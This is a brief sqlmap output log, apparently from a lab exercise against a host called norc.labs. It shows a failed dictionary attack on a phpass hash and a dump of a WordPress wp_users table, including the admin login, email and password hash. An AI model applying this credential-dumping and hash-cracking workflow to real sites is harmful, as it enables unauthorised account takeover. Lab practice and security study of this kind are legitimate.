 [12:52:02] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[12:52:16] [INFO] starting dictionary-based cracking (phpass_passwd)
[12:52:16] [INFO] starting 2 processes
[12:52:43] [WARNING] no clear password(s) found
Database: wordpress
Table: wp_users
[1 entry]
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activation_key |
| 1 | http://norc.labs | $P$BeNShJ/iBpuokTEP2/94.sLS8ejRo6. | admin@oledockers.norc.labs | admin | 0 | admin | admin | 2024-07-01 18:07:01 | <blank> |
[12:52:43] [INFO] table 'wordpress.wp_users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/norc.labs/dump/wordpress/wp_users.csv'
[12:52:43] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/norc.labs'
[*] ending @ 12:52:43 /2025-02-16/